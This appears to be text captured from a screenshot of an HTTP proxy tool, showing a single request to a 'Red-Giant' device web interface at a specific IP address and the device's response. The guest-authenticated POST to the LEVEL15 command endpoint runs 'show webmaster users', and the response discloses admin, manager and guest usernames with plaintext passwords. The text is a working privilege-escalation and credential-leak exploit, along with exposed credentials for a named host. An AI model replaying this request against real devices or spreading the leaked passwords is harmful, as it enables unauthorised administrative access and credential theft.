 Go
Cancel
<
>
Target: http://36.33.0.36:8099
Request
Raw
Params
Headers
Hex
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Accept: */*
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Referer: http://36.33.0.36:8099/index.htm
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Host: 36.33.0.36:8099
Content-Length: 85
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: username=admin; iType=2;
JSESSIONID=D001E7FA3EA457A3AD87B9C1D16E8398; auth=Z3Vlc3Q6Z3Vlc3Q%3D;
user=guest; currentURL=; c_name=
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Server: Start HTTP-Server/1.0
Content-Type: text/html
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Connection: Keep-Alive
Content-Length: 830
<HTML><HEAD><script LANGUAGE="JavaScript">
<!--
function whisper()
{document.inputform.command.focus();}
//-->
</script>
<TITLE>/WEB_VMS/LEVEL15/</TITLE></HEAD>
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/"
name=inputform><PRE><INPUT TYPE=SUBMIT VALUE=Command><INPUT
TYPE=TEXT NAME=command SIZE=60 VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>Command
was: show webmaster users</H5><PRE><HR><OPTION>
webmaster level 0 username admin password
xxzxadmin<OPTION>
webmaster level 1 username manager password
manager<OPTION>
webmaster level 2 username guest password
guest<OPTION>
<INPUT TYPE=HIDDEN NAME=strurl VALUE=" exec  "><INPUT
TYPE=HIDDEN NAME=mode VALUE=" "><INPUT TYPE=HIDDEN
NAME=signname
VALUE="Red-Giant"></PRE></PRE></FORM></BODY></HTML>